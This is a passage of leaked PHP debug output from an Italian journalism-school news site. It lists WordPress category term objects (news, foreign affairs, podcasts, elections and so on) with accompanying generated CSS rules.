""["parent"]=>int(8323)["count"]=>int(50)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12424)["category_count"]=>int(50)["category_description"]=>string(0) ""["cat_name"]=>string(7) "ChatGPT"["category_nicename"]=>string(7) "chatgpt"["category_parent"]=>int(8323)}.post-meta.style1 a.cat-chatgpt { color:; }.post-meta.style2 a.cat-chatgpt { background-color:; }.post .post-content .category_title.catstyle-style12424 h2 a:hover { color:; }object(WP_Term)#16920 (17) {["term_id"]=>int(12492)["name"]=>string(6) "Cinema"["slug"]=>string(6) "cinema"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12482)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(164)["count"]=>int(39)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12492)["category_count"]=>int(39)["category_description"]=>string(0) ""["cat_name"]=>string(6) "Cinema"["category_nicename"]=>string(6) "cinema"["category_parent"]=>int(164)}.post-meta.style1 a.cat-cinema { color:; }.post-meta.style2 a.cat-cinema { background-color:; }.post .post-content .category_title.catstyle-style12492 h2 a:hover { color:; }object(WP_Term)#16921 (17) {["term_id"]=>int(162)["name"]=>string(7) "Cronaca"["slug"]=>string(7) "cronaca"["term_group"]=>int(0)["term_taxonomy_id"]=>int(162)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(1235)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(162)["category_count"]=>int(1235)["category_description"]=>string(0) ""["cat_name"]=>string(7) "Cronaca"["category_nicename"]=>string(7) "cronaca"["category_parent"]=>int(77)}.post-meta.style1 a.cat-cronaca { color:; }.post-meta.style2 a.cat-cronaca { background-color:; }.post .post-content .category_title.catstyle-style162 h2 a:hover { color:; }object(WP_Term)#16920 (17) {["term_id"]=>int(164)["name"]=>string(20) "Cultura e Spettacoli"["slug"]=>string(9) "cultspett"["term_group"]=>int(0)["term_taxonomy_id"]=>int(164)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(837)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(164)["category_count"]=>int(837)["category_description"]=>string(0) ""["cat_name"]=>string(20) "Cultura e Spettacoli"["category_nicename"]=>string(9) "cultspett"["category_parent"]=>int(77)}.post-meta.style1 a.cat-cultspett { color:; }.post-meta.style2 a.cat-cultspett { background-color:; }.post .post-content .category_title.catstyle-style164 h2 a:hover { color:; }object(WP_Term)#16921 (17) {["term_id"]=>int(13726)["name"]=>string(14) "Diritti Civili"["slug"]=>string(14) "diritti-civili"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13716)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(7)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13726)["category_count"]=>int(7)["category_description"]=>string(0) ""["cat_name"]=>string(14) "Diritti Civili"["category_nicename"]=>string(14) "diritti-civili"["category_parent"]=>int(0)}.post-meta.style1 a.cat-diritti-civili { color:; }.post-meta.style2 a.cat-diritti-civili { background-color:; }.post .post-content .category_title.catstyle-style13726 h2 a:hover { color:; }object(WP_Term)#16920 (17) {["term_id"]=>int(163)["name"]=>string(8) "Economia"["slug"]=>string(8) "economia"["term_group"]=>int(0)["term_taxonomy_id"]=>int(163)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(426)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(163)["category_count"]=>int(426)["category_description"]=>string(0) ""["cat_name"]=>string(8) "Economia"["category_nicename"]=>string(8) "economia"["category_parent"]=>int(77)}.post-meta.style1 a.cat-economia { color:; }.post-meta.style2 a.cat-economia { background-color:; }.post .post-content .category_title.catstyle-style163 h2 a:hover { color:; }object(WP_Term)#16921 (17) {["term_id"]=>int(12754)["name"]=>string(21) "Elezioni europee 2024"["slug"]=>string(21) "elezioni-europee-2024"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12744)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(14424)["count"]=>int(10)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12754)["category_count"]=>int(10)["category_description"]=>string(0) ""["cat_name"]=>string(21) "Elezioni europee 2024"["category_nicename"]=>string(21) "elezioni-europee-2024"["category_parent"]=>int(14424)}.post-meta.style1 a.cat-elezioni-europee-2024 { color:; }.post-meta.style2 a.cat-elezioni-europee-2024 { background-color:; }.post .post-content .category_title.catstyle-style12754 h2 a:hover { color:; }object(WP_Term)#16920 (17) {["term_id"]=>int(12704)["name"]=>string(26) "Elezioni presidenziali USA"["slug"]=>string(26) "elezioni-presidenziali-usa"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12694)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(14424)["count"]=>int(13)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12704)["category_count"]=>int(13)["category_description"]=>string(0) ""["cat_name"]=>string(26) "Elezioni presidenziali USA"["category_nicename"]=>string(26) "elezioni-presidenziali-usa"["category_parent"]=>int(14424)}.post-meta.style1 a.cat-elezioni-presidenziali-usa { color:; }.post-meta.style2 a.cat-elezioni-presidenziali-usa { background-color:; }.post .post-content .category_title.catstyle-style12704 h2 a:hover { color:; }object(WP_Term)#16921 (17) {["term_id"]=>int(161)["name"]=>string(6) "Esteri"["slug"]=>string(6) "esteri"["term_group"]=>int(0)["term_taxonomy_id"]=>int(161)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(1866)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(161)["category_count"]=>int(1866)["category_description"]=>string(0) ""["cat_name"]=>string(6) "Esteri"["category_nicename"]=>string(6) "esteri"["category_parent"]=>int(77)}.post-meta.style1 a.cat-esteri { color:; }.post-meta.style2 a.cat-esteri { background-color:; }.post .post-content .category_title.catstyle-style161 h2 a:hover { color:; }object(WP_Term)#16920 (17) {["term_id"]=>int(14431)["name"]=>string(12) "Extra Butter"["slug"]=>string(12) "extra-butter"["term_group"]=>int(0)["term_taxonomy_id"]=>int(14421)["taxonomy"]=>string(8) "category"["description"]=>string(143) "Extra butter, il podcast che vi racconta il cinema, ma aggiungendo un pò di sapore in più, proprio come fa il burro extra sui popcorn in sala"["parent"]=>int(7868)["count"]=>int(13)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(14431)["category_count"]=>int(13)["category_description"]=>string(143) "Extra butter, il podcast che vi racconta il cinema, ma aggiungendo un pò di sapore in più, proprio come fa il burro extra sui popcorn in sala"["cat_name"]=>string(12) "Extra Butter"["category_nicename"]=>string(12) "extra-butter"["category_parent"]=>int(7868)}.post-meta.style1 a.cat-extra-butter { color:; }.post-meta.style2 a.cat-extra-butter { background-color:; }.post .post-content .category_title.catstyle-style14431 h2 a:hover { color:; }object(WP_Term)#16921 (17) {["term_id"]=>int(11652)["name"]=>string(35) "Festival del giornalismo di Perugia"["slug"]=>string(35) "festival-del-giornalismo-di-perugia"["term_group"]=>int(0)["term_taxonomy_id"]=>int(11642)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(157)["count"]=>int(2)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(11652)["category_count"]=>int(2)["category_description"]=>string(0) ""["cat_name"]=>string(35) "Festival del giornalismo di Perugia"["category_nicename"]=>string(35) "festival-del-giornalismo-di-perugia"["category_parent"]=>int(157)}.post-meta.style1 a.cat-festival-del-giornalismo-di-perugia { color:; }.post-meta.style2 a.cat-festival-del-giornalismo-di-perugia { background-color:; }.post .post-content .category_title.catstyle-style11652 h2 a:hover { color:; }object(WP_Term)#16920 (17) {["term_id"]=>int(11304)["name"]=>string(19) "Festival di Sanremo"["slug"]=>string(19) "festival-di-sanremo"["term_group"]=>int(0)["term_taxonomy_id"]=>int(11294)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(164)["count"]=>int(19)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(11304)["category_count"]=>int(19)["category_description"]=>string(0) ""["cat_name"]=>string(19) "Festival di Sanremo"["category_nicename"]=>string(19) "festival-di-sanremo"["category_parent"]=>int(164)}.post-meta.style1 a.cat-festival-di-sanremo { color:; }.post-meta.style2 a.cat-festival-di-sanremo { background-color:; }.post .post-content .category_title.catstyle-style11304 h2 a:hover { color:; }object(WP_Term)#16921 (17) {["term_id"]=>int(3811)["name"]=>string(13) "Fotoreportage"["slug"]=>string(13) "fotoreportage"["term_group"]=>int(0)["term_taxonomy_id"]=>int(3811)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(158)["count"]=>int(10)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(3811)["category_count"]=>int(10)["category_description"]=>string(0) ""["cat_name"]=>string(13) "Fotoreportage"["category_nicename"]=>string(13) "fotoreportage"["category_parent"]=>int(158)}.post-meta.style1 a.cat-fotoreportage { color:; }.post-meta.style2 a.cat-fotoreportage { background-color:; }.post .post-content .category_title.catstyle-style3811 h2 a:hover { color:; }object(WP_Term)#16920 (17) {["term_id"]=>int(14237)["name"]=>string(13) "Giubileo 2025"["slug"]=>string(13) "giubileo-2025"["term_group"]=>int(0)["term_taxonomy_id"]=>int(14227)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(157)["count"]=>int(3)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(14237)["category_count"]=>int(3)["category_description"]=>string(0) ""["cat_name"]=>string(13) "Giubileo 2025"["category_nicename"]=>string(13) "giubileo-2025"["category_parent"]=>int(157)}.post-meta.style1 a.cat-giubileo-2025 { color:; }.post-meta.style2 a.cat-giubileo-2025 { background-color:; }.post .post-content .category_title.catstyle-style14237 h2 a:hover { color:; }object(WP_Term)#16921 (17) {["term_id"]=>int(157)["name"]=>string(23) "Gli speciali di MASTERX"["slug"]=>string(16) "speciali_masterx"["term_group"]=>int(0)["term_taxonomy_id"]=>int(157)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(8)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(157)["category_count"]=>int(8)["category_description"]=>string(0) ""["cat_name"]=>string(23) "Gli speciali di MASTERX"["category_nicename"]=>string(16) "speciali_masterx"["category_parent"]=>int(0)}.post-meta.style1 a.cat-speciali_masterx { color:; }.post-meta.style2 a.cat-speciali_masterx { background-color:; }.post .post-content .category_title.catstyle-style157 h2 a:hover { color:; }object(WP_Term)#16920 (17) {["term_id"]=>int(662)["name"]=>string(6) "GLocal"["slug"]=>string(10) "glocal-mig"["term_group"]=>int(0)["term_taxonomy_id"]=>int(662)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(157)["count"]=>int(6)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(662)["category_count"]=>int(6)["category_description"]=>string(0) ""["cat_name"]=>string(6) "GLocal"["category_nicename"]=>string(10) "glocal-mig"["category_parent"]=>int(157)}.post-meta.style1 a.cat-glocal-mig { color:; }.post-meta.style2 a.cat-glocal-mig { background-color:; }.post .post-content .category_title.catstyle-style662 h2 a:hover { color:; }object(WP_Term)#16921 (17) {["term_id"]=>int(13102)["name"]=>string(23) "Guerra in Medio Oriente"["slug"]=>string(23) "guerra-in-medio-oriente"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13092)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(161)["count"]=>int(38)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13102)["category_count"]=>int(38)["category_description"]=>string(0) ""["cat_name"]=>string(23) "Guerra in Medio Oriente"["category_nicename"]=>string(23) "guerra-in-medio-oriente"["category_parent"]=>int(161)}.post-meta.style1 a.cat-guerra-in-medio-oriente { color:; }.post-meta.style2 a.cat-guerra-in-medio-oriente { background-color:; }.post .post-content .category_title.catstyle-style13102 h2 a:hover { color:; }object(WP_Term)#16920 (17) {["term_id"]=>int(11455)["name"]=>string(17) "Guerra in Ucraina"["slug"]=>string(17) "guerra-in-ucraina"["term_group"]=>int(0)["term_taxonomy_id"]=>int(11445)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(161)["count"]=>int(97)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(11455)["category_count"]=>int(97)["category_description"]=>string(0) ""["cat_name"]=>string(17) "Guerra in Ucraina"["category_nicename"]=>string(17) "guerra-in-ucraina"["category_parent"]=>int(161)}.post-meta.style1 a.cat-guerra-in-ucraina { color:; }.post-meta.style2 a.cat-guerra-in-ucraina { background-color:; }.post .post-content .category_title.catstyle-style11455 h2 a:hover { color:; }object(WP_Term)#16921 (17) {["term_id"]=>int(13213)["name"]=>string(10) "Il Punto X"["slug"]=>string(10) "il-punto-x"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13203)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(7868)["count"]=>int(100)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13213)["category_count"]=>int(100)["category_description"]=>string(0) ""["cat_name"]=>string(10) "Il Punto X"["category_nicename"]=>string(10) "il-punto-x"["category_parent"]=>int(7868)}.post-meta.style1 a.cat-il-punto-x { color:; }.post-meta.style2 a.cat-il-punto-x { background-color:; }.post .post-content .category_title.catstyle-style13213 h2 a:hover { color:; }object(WP_Term)#16920 (17) {["term_id"]=>int(1641)["name"]=>string(11) "Innovazione"["slug"]=>string(11) "innovazione"["term_group"]=>int(0)["term_taxonomy_id"]=>int(1641)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(264)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(1641)["category_count"]=>int(264)["category_description"]=>string(0) ""["cat_name"]=>string(11) "Innovazione"["category_nicename"]=>string(11) "innovazione"["category_parent"]=>int(77)}.post-meta.style1 a.cat-innovazione { color:; }.post-meta.style2 a.cat-innovazione { background-color:; }.post .post-content .category_title.catstyle-style1641 h2 a:hover { color:; }object(WP_Term)#16921 (17) {["term_id"]=>int(160)["name"]=>string(7) "Interni"["slug"]=>string(7) "interni"["term_group"]=>int(0)["term_taxonomy_id"]=>int(160)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(692)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(160)["category_count"]=>int(692)["category_description"]=>string(0) ""["cat_name"]=>string(7) "Interni"["category_nicename"]=>string(7) "interni"["category_parent"]=>int(77)}.post-meta.style1 a.cat-interni { color:; }.post-meta.style2 a.cat-interni { background-color:; }.post .post-content .category_title.catstyle-style160 h2 a:hover { color:; }object(WP_Term)#16920 (17) {["term_id"]=>int(13509)["name"]=>string(10) "Intervista"["slug"]=>string(10) "intervista"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13499)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(61)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13509)["category_count"]=>int(61)["category_description"]=>string(0) ""["cat_name"]=>string(10) "Intervista"["category_nicename"]=>string(10) "intervista"["category_parent"]=>int(0)}.post-meta.style1 a.cat-intervista { color:; }.post-meta.style2 a.cat-intervista { background-color:; }.post .post-content .category_title.catstyle-style13509 h2 a:hover { color:; }object(WP_Term)#16921 (17) {["term_id"]=>int(12971)["name"]=>string(10) "Istruzione"["slug"]=>string(10) "istruzione"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12961)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(6)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12971)["category_count"]=>int(6)["category_description"]=>string(0) ""["cat_name"]=>string(10) "Istruzione"["category_nicename"]=>string(10) "istruzione"["category_parent"]=>int(0)}.post-meta.style1 a.cat-istruzione { color:; }.post-meta.style2 a.cat-istruzione { background-color:; }.post .post-content .category_title.catstyle-style12971 h2 a:hover { color:; }object(WP_Term)#16920 (17) {["term_id"]=>int(14417)["name"]=>string(23) "Le inchieste di MasterX"["slug"]=>string(23) "le-inchieste-di-masterx"["term_group"]=>int(0)["term_taxonomy_id"]=>int(14407)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(26)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(14417)["category_count"]=>int(26)["category_description"]=>string(0) ""["cat_name"]=>string(23) "Le inchieste di MasterX"["category_nicename"]=>string(23) "le-inchieste-di-masterx"["category_parent"]=>int(0)}.post-meta.style1 a.cat-le-inchieste-di-masterx { color:; }.post-meta.style2 a.cat-le-inchieste-di-masterx { background-color:; }.post .post-content .category_title.catstyle-style14417 h2 a:hover { color:; }object(WP_Term)#16921 (17) {["term_id"]=>int(12501)["name"]=>string(6) "LGBTQ+"["slug"]=>string(5) "lgbtq"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12491)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(13726)["count"]=>int(3)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12501)["category_count"]=>int(3)["category_description"]=>string(0) ""["cat_name"]=>string(6) "LGBTQ+"["category_nicename"]=>string(5) "lgbtq"["category_parent"]=>int(13726)}.post-meta.style1 a.cat-lgbtq { color:; }.post-meta.style2 a.cat-lgbtq { background-color:; }.post .post-content .category_title.catstyle-style12501 h2 a:hover { color:; }object(WP_Term)#16920 (17) {["term_id"]=>int(10648)["name"]=>string(8) "Medicina"["slug"]=>string(8) "medicina"["term_group"]=>int(0)["term_taxonomy_id"]=>int(10638)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(39)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(10648)["category_count"]=>int(39)["category_description"]=>string(0) ""["cat_name"]=>string(8) "Medicina"["category_nicename"]=>string(8) "medicina"["category_parent"]=>int(0)}.post-meta.style1 a.cat-medicina { color:; }.post-meta.style2 a.cat-medicina { background-color:; }.post .post-content .category_title.catstyle-style10648 h2 a:hover { color:; }object(WP_Term)#16921 (17) {["term_id"]=>int(159)["name"]=>string(6) "Milano"["slug"]=>string(6) "milano"["term_group"]=>int(0)["term_taxonomy_id"]=>int(159)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(716)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(159)["category_count"]=>int(716)["category_description"]=>string(0) ""["cat_name"]=>string(6) "Milano"["category_nicename"]=>string(6) "milano"["category_parent"]=>int(77)}.post-meta.style1 a.cat-milano { color:; }.post-meta.style2 a.cat-milano { background-color:; }.post .post-content .category_title.catstyle-style159 h2 a:hover { color:; }object(WP_Term)#16920 (17) {["term_id"]=>int(13835)["name"]=>string(4) "Moda"["slug"]=>string(6) "moda-2"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13825)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(12)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13835)["category_count"]=>int(12)["category_description"]=>string(0) ""["cat_name"]=>string(4) "Moda"["category_nicename"]=>string(6) "moda-2"["category_parent"]=>int(0)}.post-meta.style1 a.cat-moda-2 { color:; }.post-meta.style2 a.cat-moda-2 { background-color:; }.post .post-content .category_title.catstyle-style13835 h2 a:hover { color:; }object(WP_Term)#16921 (17) {["term_id"]=>int(13229)["name"]=>string(6) "Musica"["slug"]=>string(6) "musica"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13219)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(164)["count"]=>int(30)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13229)["category_count"]=>int(30)["category_description"]=>string(0) ""["cat_name"]=>string(6) "Musica"["category_nicename"]=>string(6) "musica"["category_parent"]=>int(164)}.post-meta.style1 a.cat-musica { color:; }.post-meta.style2 a.cat-musica { background-color:; }.post .post-content .category_title.catstyle-style13229 h2 a:hover { color:; }object(WP_Term)#16920 (17) {["term_id"]=>int(77)["name"]=>string(4) "News"["slug"]=>string(4) "news"["term_group"]=>int(0)["term_taxonomy_id"]=>int(77)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(253)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(77)["category_count"]=>int(253)["category_description"]=>string(0) ""["cat_name"]=>string(4) "News"["category_nicename"]=>string(4) "news"["category_parent"]=>int(0)}.post-meta.style1 a.cat-news { color:; }.post-meta.style2 a.cat-news { background-color:; }.post .post-content .category_title.catstyle-style77 h2 a:hover { color:; }object(WP_Term)#16921 (17) {["term_id"]=>int(1467)["name"]=>string(21) "Notiziario di agenzia"["slug"]=>string(7) "agenzia"["term_group"]=>int(0)["term_taxonomy_id"]=>int(1467)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(43)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(1467)["category_count"]=>int(43)["category_description"]=>string(0) ""["cat_name"]=>string(21) "Notiziario di agenzia"["category_nicename"]=>string(7) "agenzia"["category_parent"]=>int(0)}.post-meta.style1 a.cat-agenzia { color:; }.post-meta.style2 a.cat-agenzia { background-color:; }.post .post-content .category_title.catstyle-style1467 h2 a:hover { color:; }object(WP_Term)#16920 (17) {["term_id"]=>int(7868)["name"]=>string(7) "Podcast"["slug"]=>string(7) "podcast"["term_group"]=>int(0)["term_taxonomy_id"]=>int(7864)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(183)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(7868)["category_count"]=>int(183)["category_description"]=>string(0) ""["cat_name"]=>string(7) "Podcast"["category_nicename"]=>string(7) "podcast"["category_parent"]=>int(0)}.post-meta.style1 a.cat-podcast { color:; }.post-meta.style2 a.cat-podcast { background-color:; }.post .post-content .category_title.catstyle-style7868 h2 a:hover { color:; }object(WP_Term)#16921 (17) {["term_id"]=>int(5726)["name"]=>string(15) "Rassegna Stampa"["slug"]=>string(8) "rassegna"["term_group"]=>int(0)["term_taxonomy_id"]=>int(5722)["taxonomy"]=>string(8) "category"["description"]=>string(71) "La rassegna stampa a cura degli studenti Iulm del Master di Giornalismo"["parent"]=>int(0)["count"]=>int(88)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(5726)["category_count"]=>int(88)["category_description"]=>string(71) "La rassegna stampa a cura degli studenti Iulm del Master di Giornalismo"["cat_name"]=>string(15) "Rassegna Stampa"["category_nicename"]=>string(8) "rassegna"["category_parent"]=>int(0)}.post-meta.style1 a.cat-rassegna { color:; }.post-meta.style2 a.cat-rassegna { background-color:; }.post .post-content .category_title.catstyle-style5726 h2 a:hover { color:; }object(WP_Term)#16920 (17) {["term_id"]=>int(158)["name"]=>string(9) "Reportage"["slug"]=>string(9) "reportage"["term_group"]=>int(0)["term_taxonomy_id"]=>int(158)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(22)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(158)["category_count"]=>int(22)["category_description"]=>string(0) ""["cat_name"]=>string(9) "Reportage"["category_nicename"]=>string(9) "reportage"["category_parent"]=>int(0)}.post-meta.style1 a.cat-reportage { color:; }.post-meta.style2 a.cat-reportage { background-color:; }.post .post-content .category_title.catstyle-style158 h2 a:hover { color:; }object(WP_Term)#16921 (17) {["term_id"]=>int(12684)["name"]=>string(28) "Salone del libro Torino 2023"["slug"]=>string(28) "salone-del-libro-torino-2023"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12674)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(157)["count"]=>int(3)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12684)["category_count"]=>int(3)["category_description"]=>string(0) ""["cat_name"]=>string(28) "Salone del libro Torino 2023"["category_nicename"]=>string(28) "salone-del-libro-torino-2023"["category_parent"]=>int(157)}.post-meta.style1 a.cat-salone-del-libro-torino-2023 { color:; }.post-meta.style2 a.cat-salone-del-libro-torino-2023 { background-color:; }.post .post-content .category_title.catstyle-style12684 h2 a:hover { color:; }object(WP_Term)#16920 (17) {["term_id"]=>int(13945)["name"]=>string(28) "Salone del libro Torino 2024"["slug"]=>string(28) "salone-del-libro-torino-2024"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13935)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(157)["count"]=>int(2)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13945)["category_count"]=>int(2)["category_description"]=>string(0) ""["cat_name"]=>string(28) "Salone del libro Torino 2024"["category_nicename"]=>string(28) "salone-del-libro-torino-2024"["category_parent"]=>int(157)}.post-meta.style1 a.cat-salone-del-libro-torino-2024 { color:; }.post-meta.style2 a.cat-salone-del-libro-torino-2024 { background-color:; }.post .post-content .category_title.catstyle-style13945 h2 a:hover { color:; }object(WP_Term)#16921 (17) {["term_id"]=>int(12895)["name"]=>string(7) "Sanità"["slug"]=>string(6) "sanita"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12885)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(24)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12895)["category_count"]=>int(24)["category_description"]=>string(0) ""["cat_name"]=>string(7) "Sanità"["category_nicename"]=>string(6) "sanita"["category_parent"]=>int(77)}.post-meta.style1 a.cat-sanita { color:; }.post-meta.style2 a.cat-sanita { background-color:; }.post .post-content .category_title.catstyle-style12895 h2 a:hover { color:; }object(WP_Term)#16920 (17) {["term_id"]=>int(10564)["name"]=>string(7) "Scienza"["slug"]=>string(7) "scienza"["term_group"]=>int(0)["term_taxonomy_id"]=>int(10554)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(84)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(10564)["category_count"]=>int(84)["category_description"]=>string(0) ""["cat_name"]=>string(7) "Scienza"["category_nicename"]=>string(7) "scienza"["category_parent"]=>int(0)}.post-meta.style1 a.cat-scienza { color:; }.post-meta.style2 a.cat-scienza { background-color:; }.post .post-content .category_title.catstyle-style10564 h2 a:hover { color:; }object(WP_Term)#16921 (17) {["term_id"]=>int(13096)["name"]=>string(6) "Social"["slug"]=>string(6) "social"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13086)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(10)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13096)["category_count"]=>int(10)["category_description"]=>string(0) ""["cat_name"]=>string(6) "Social"["category_nicename"]=>string(6) "social"["category_parent"]=>int(0)}.post-meta.style1 a.cat-social { color:; }.post-meta.style2 a.cat-social { background-color:; }.post .post-content .category_title.catstyle-style13096 h2 a:hover { color:; }object(WP_Term)#16920 (17) {["term_id"]=>int(8276)["name"]=>string(14) "Sostenibilità"["slug"]=>string(13) "sostenibilita"["term_group"]=>int(0)["term_taxonomy_id"]=>int(8272)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(10193)["count"]=>int(69)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(8276)["category_count"]=>int(69)["category_description"]=>string(0) ""["cat_name"]=>string(14) "Sostenibilità"["category_nicename"]=>string(13) "sostenibilita"["category_parent"]=>int(10193)}.post-meta.style1 a.cat-sostenibilita { color:; }.post-meta.style2 a.cat-sostenibilita { background-color:; }.post .post-content .category_title.catstyle-style8276 h2 a:hover { color:; }object(WP_Term)#16921 (17) {["term_id"]=>int(14424)["name"]=>string(17) "Speciale Elezioni"["slug"]=>string(17) "speciale-elezioni"["term_group"]=>int(0)["term_taxonomy_id"]=>int(14414)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(0)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(14424)["category_count"]=>int(0)["category_description"]=>string(0) ""["cat_name"]=>string(17) "Speciale Elezioni"["category_nicename"]=>string(17) "speciale-elezioni"["category_parent"]=>int(0)}.post-meta.style1 a.cat-speciale-elezioni { color:; }.post-meta.style2 a.cat-speciale-elezioni { background-color:; }.post .post-content .category_title.catstyle-style14424 h2 a:hover { color:; }object(WP_Term)#16920 (17) {["term_id"]=>int(1047)["name"]=>string(25) "Speciale Fuorisalone 2017"["slug"]=>string(15) "fuorisalone2017"["term_group"]=>int(0)["term_taxonomy_id"]=>int(1047)["taxonomy"]=>string(8) "category"["description"]=>string(203) "Gli studenti del Master in Giornalismo Iulm hanno coperto gli eventi del Fuorisalone 2017, in collaborazione con Tgcom24, che ha ospitato tutti i servizi all'interno di una 